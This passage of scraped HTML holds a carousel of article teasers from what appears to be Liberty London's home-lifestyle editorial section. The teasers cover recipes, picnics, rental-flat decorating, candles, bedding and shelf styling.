<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/christmas-recipe-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/christmas-recipe-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/christmas-recipe-ideas?fmt=auto&qlt=75" width="500" height="650" alt="liberty christmas recipes ideas large outdoor festive table setting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Festive Feasting: Christmas Recipes With a Twist</h4><h5 class="sub-heading portrait-regular m-0">Fancy doing something different this year? Try our alternative Christmas menu ideas to help you buck tradition and really make Christmas your own</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-to-take-for-a-picnic.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000844422-R654363006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/000844422-R654363006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000844422-R654363006-2?fmt=auto&qlt=default" width="500" height="650" alt="what to pack for the perfect Liberty picnic" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything You Need for the Perfect Picnic</h4><h5 class="sub-heading portrait-regular m-0">Tablescaping needn’t be confined to the table. Here’s our carefully curated packing list and styling ideas to help you host the perfect picnic this summer</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/home-work-with-the-pinterior/" class="mb-0 content-tags" title="View all Homework with The Pinterior Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Homework with The Pinterior</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-decorate-a-rental-flat.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-decorate-a-rental-flat?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-decorate-a-rental-flat?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-decorate-a-rental-flat?fmt=auto&qlt=75" width="500" height="650" alt="homework with The Pinterior - how to make a rental feel like a home" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make a Rental Flat Feel Like Home</h4><h5 class="sub-heading portrait-regular m-0">We've recruited the knowledge of The Pinterior founder, Phoebe McDowell, to show you how to create the (rented) home of your dreams</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Phoebe McDowell</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/phoebe-mcdowell/" class="mb-0 author"><span class="portrait-medium-italic">By: Phoebe McDowell</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/anna-nina-winter-floral.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211019-anna-nina-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211019-anna-nina-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211019-anna-nina-header?fmt=auto&qlt=75" alt="anna &amp; nina interview new winter florals collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Winter Floral: Behind the Collaboration</h4>
            <h5 class="sub-heading portrait-regular m-0">Inside the exclusive collection that blooms in the coldest months, created with in-house expert, Bryony Sheridan.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/top-5-desk-essentials.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200918-top-5-stationery-image-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200918-top-5-stationery-image-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200918-top-5-stationery-image-header?fmt=auto&qlt=75" alt="Liberty stationary" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Top 5: Desk Essentials</h4><h5 class="sub-heading portrait-regular m-0">Revamp your desk space and bring fresh energy to your working hours</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/summer-cocktail-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210521-summer-cocktails-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210521-summer-cocktails-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210521-summer-cocktails-header?fmt=auto&qlt=75" alt="summer cocktail recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Summer Drinks: Cocktails with Spirit</h4>
            <h5 class="sub-heading portrait-regular m-0">Pour up your summer with cocktail inspiration from the best of our drinks edit.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/at-home-with-katherine-ormerod.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210414-katherine-omerod-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210414-katherine-omerod-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210414-katherine-omerod-header?fmt=auto&qlt=75" alt="at home with katherine ormerod posing on her sofa in front of gallery wall" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Katherine Ormerod</h4>
            <h5 class="sub-heading portrait-regular m-0">Step inside the journalist, author and influencer’s West London home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-get-a-good-nights-sleep.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/LibertyBedding-4?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/LibertyBedding-4?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/LibertyBedding-4?fmt=auto&qlt=default" width="500" height="650" alt="Luxurious Liberty bedding in green Ianthe print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Get a Good Night’s Sleep</h4><h5 class="sub-heading portrait-regular m-0">Sure, you could <i>try</i> counting sheep, but might we suggest something a little more substantiated? Like Liberty’s expert-approved guide to better sleep.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-make-your-house-smell-nice.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221014-stately-bouquet-body-image?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221014-stately-bouquet-body-image?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221014-stately-bouquet-body-image?fmt=auto&qlt=75" alt="new liberty candle collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Take Notes: a Scented Candle for Every Room</h4><h5 class="sub-heading portrait-regular m-0">As cooler climes have us tucking ourselves away indoors, there's no better time to light your home in the warming comfort of Liberty's latest collection of luxury scented candles. Here, we find that perfect mood setting for every room of the house</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-christmas-food-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-food-gifts-for-christmas-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-food-gifts-for-christmas-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-food-gifts-for-christmas-liberty?fmt=auto&qlt=75" width="500" height="650" alt="best Liberty food gifts" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Christmas Gifts for Self-Proclaimed Foodies</h4><h5 class="sub-heading portrait-regular m-0">From charcuterie board-worthy chutneys to tasty truffles, feast your eyes on Liberty’s cherry-picked edit of the very best Christmas food gifts to indulge in this season</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/anna-and-nina-founders-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/anna-nina-dinner-with-friends?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/anna-nina-dinner-with-friends?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/anna-nina-dinner-with-friends?fmt=auto&qlt=75" alt="anna + nina founders dinner with friends" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Dinner with Friends: Anna + Nina</h4><h5 class="sub-heading portrait-regular m-0">Sitting down over dinner, founders Anna de Lanoy Meijer and Nina Poot discuss 10 years of Anna + Nina, getting into business with your friend and how Amsterdam has shaped the brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-dress-a-bed.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-dress-a-bed-the-liberty-way?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-dress-a-bed-the-liberty-way?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-dress-a-bed-the-liberty-way?fmt=auto&qlt=75" width="500" height="650" alt="how to dress a bed with Liberty print bedding" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Dress a Bed You Won't Want to Leave</h4><h5 class="sub-heading portrait-regular m-0">You spend the longest, laziest hours in your bedroom so it's only right to make it the most extraordinary room in the house. Liberty shows you how to build a bedscape for dreaming</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-cabana-liberty-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221021-cabana-about-collab?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221021-cabana-about-collab?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221021-cabana-about-collab?fmt=auto&qlt=75" alt="about the cabana x liberty collaboration" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">When Liberty Met Cabana</h4><h5 class="sub-heading portrait-regular m-0">What happens when you bring together two European creative houses, both best known for their love of print and colour? A homeware collection that lends our iconic heritage prints a little added Italian flair. Meet: Cabana x Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-style-a-shelf.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/SHELFSTYLINGIMAGEHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/SHELFSTYLINGIMAGEHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/SHELFSTYLINGIMAGEHEADER?fmt=auto&qlt=default" width="500" height="650" alt="how to style the perfect shelf" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Style the Perfect Shelf</h4><h5 class="sub-heading portrait-regular m-0">Curating your shelves is not as easy as it seems. To help you achieve the perfect style to substance ratio, here is our best practise Liberty guide.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
